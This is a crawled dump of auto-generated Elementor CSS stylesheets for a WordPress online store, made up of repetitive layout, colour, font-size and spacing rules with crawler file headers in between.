.elementor-element.elementor-element-ac238d1 .elementor-icon-list-item > a{font-size:14px;}.elementor-515 .elementor-element.elementor-element-e8c16fe .elementor-background-overlay{width:100%;height:100%;}.elementor-515 .elementor-element.elementor-element-8af68ce .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-8af68ce > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-515 .elementor-element.elementor-element-2121117{--e-icon-list-icon-size:14px;}.elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-text{color:#6E6E6E;}.elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-item > a{font-size:14px;}.elementor-515 .elementor-element.elementor-element-a0b3055 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-a0b3055 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-79671bc .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-79671bc > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-1f7eeef .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-1f7eeef > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-3db8584 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-3db8584 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-e498bfd .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-e498bfd > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-7ca7fe8 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-7ca7fe8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-372d569 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-372d569 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-adbe775 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;line-height:6px;}.elementor-515 .elementor-element.elementor-element-adbe775 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-8696132 .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;font-style:normal;text-decoration:underline;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;}.elementor-515 .elementor-element.elementor-element-8696132 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-515 .elementor-element.elementor-element-30eb76a{text-align:left;}@media(max-width:767px){.elementor-515 .elementor-element.elementor-element-972eae4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-8494.css?ver=1641743829
body_size: 23394
content:
.elementor-8494 .elementor-element.elementor-element-1534297c .elementor-background-overlay{width:100%;height:100%;}.elementor-8494 .elementor-element.elementor-element-2ef96817 .elementor-background-overlay{width:100%;height:100%;}.elementor-8494 .elementor-element.elementor-element-69ce44f9 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8494 .elementor-element.elementor-element-42ad61e4 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-42ad61e4 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-27e9b04b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-27e9b04b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-27e9b04b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-27e9b04b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8494 .elementor-element.elementor-element-27e9b04b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8494 .elementor-element.elementor-element-27e9b04b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8494 .elementor-element.elementor-element-27e9b04b{--e-icon-list-icon-size:14px;}.elementor-8494 .elementor-element.elementor-element-27e9b04b .elementor-icon-list-text{color:#6E6E6E;}.elementor-8494 .elementor-element.elementor-element-27e9b04b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-8494 .elementor-element.elementor-element-27e9b04b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8494 .elementor-element.elementor-element-27e9b04b .elementor-icon-list-item > a{font-size:14px;}.elementor-8494 .elementor-element.elementor-element-5000ceb7 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8494 .elementor-element.elementor-element-241871e9 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-241871e9 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8494 .elementor-element.elementor-element-7c289c93{--e-icon-list-icon-size:14px;}.elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-text{color:#6E6E6E;}.elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-item > a{font-size:14px;}.elementor-8494 .elementor-element.elementor-element-66bd8823 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8494 .elementor-element.elementor-element-41feec0 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-41feec0 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8494 .elementor-element.elementor-element-1567d5fa{--e-icon-list-icon-size:14px;}.elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-text{color:#6E6E6E;}.elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-item > a{font-size:14px;}.elementor-8494 .elementor-element.elementor-element-2bc8d436 .elementor-background-overlay{width:100%;height:100%;}.elementor-8494 .elementor-element.elementor-element-62a252fc .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-62a252fc > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8494 .elementor-element.elementor-element-292e8d58{--e-icon-list-icon-size:14px;}.elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-text{color:#6E6E6E;}.elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-item > a{font-size:14px;}.elementor-8494 .elementor-element.elementor-element-9dc9994 .elementor-spacer-inner{height:13px;}.elementor-8494 .elementor-element.elementor-element-6273fe08 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-6273fe08 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8494 .elementor-element.elementor-element-97de8a5{--e-icon-list-icon-size:14px;}.elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-text{color:#6E6E6E;}.elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-item > a{font-size:14px;}.elementor-8494 .elementor-element.elementor-element-c5c135b .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;font-style:oblique;text-decoration:underline;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-c5c135b > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8494 .elementor-element.elementor-element-22e4156{--e-icon-list-icon-size:14px;}.elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-text{color:#6E6E6E;}.elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-item > a{font-size:14px;}.elementor-8494 .elementor-element.elementor-element-e24a66a .elementor-background-overlay{width:100%;height:100%;}.elementor-8494 .elementor-element.elementor-element-b1af6f7 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-b1af6f7 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8494 .elementor-element.elementor-element-6cecf06{--e-icon-list-icon-size:14px;}.elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-text{color:#6E6E6E;}.elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-item > a{font-size:14px;}.elementor-8494 .elementor-element.elementor-element-ec3cbeb{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-8494 .elementor-element.elementor-element-ec3cbeb .elementor-divider-separator{width:0%;}.elementor-8494 .elementor-element.elementor-element-ec3cbeb .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-8494 .elementor-element.elementor-element-ea8ba9d .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-ea8ba9d > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8494 .elementor-element.elementor-element-8a47d61{--e-icon-list-icon-size:14px;}.elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-text{color:#6E6E6E;}.elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-item > a{font-size:14px;}.elementor-8494 .elementor-element.elementor-element-3952a3f .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;font-style:oblique;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-3952a3f > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8494 .elementor-element.elementor-element-1dcd7bd{--e-icon-list-icon-size:14px;}.elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-text{color:#6E6E6E;}.elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-item > a{font-size:14px;}.elementor-8494 .elementor-element.elementor-element-16d9e0c .elementor-background-overlay{width:100%;height:100%;}.elementor-8494 .elementor-element.elementor-element-1f26131 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-1f26131 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-66f9e99 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-66f9e99 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-6a041d3 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-6a041d3 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-723de26 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-723de26 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-7413b80 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-7413b80 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-840b099 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-840b099 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-2820d53 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-2820d53 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-d2eeb42 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-d2eeb42 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-3fb8f50 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-3fb8f50 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-e283b93 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-e283b93 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-cce721d .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;font-style:oblique;text-decoration:underline;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-cce721d > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-8494 .elementor-element.elementor-element-096c590{text-align:left;}@media(max-width:767px){.elementor-8494 .elementor-element.elementor-element-7b92aeff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8494 .elementor-element.elementor-element-4975725 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8494 .elementor-element.elementor-element-44203c1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-25241.css?ver=1641743829
body_size: 4891
content:
.elementor-25241 .elementor-element.elementor-element-72b7d913 .elementor-background-overlay{width:100%;height:100%;}.elementor-25241 .elementor-element.elementor-element-11d9bac8 .elementor-background-overlay{width:100%;height:100%;}.elementor-25241 .elementor-element.elementor-element-33680012 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25241 .elementor-element.elementor-element-b75c193 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25241 .elementor-element.elementor-element-b75c193 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25241 .elementor-element.elementor-element-51d9f115{--e-icon-list-icon-size:14px;}.elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-text{color:#6E6E6E;}.elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25241 .elementor-element.elementor-element-51d9f115 .elementor-icon-list-item > a{font-size:14px;}.elementor-25241 .elementor-element.elementor-element-7bfdb609 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25241 .elementor-element.elementor-element-5349bce .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25241 .elementor-element.elementor-element-5349bce > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25241 .elementor-element.elementor-element-6e6c489d{--e-icon-list-icon-size:14px;}.elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-text{color:#6E6E6E;}.elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-25241 .elementor-element.elementor-element-6e6c489d .elementor-icon-list-item > .elementor-icon-list-text, 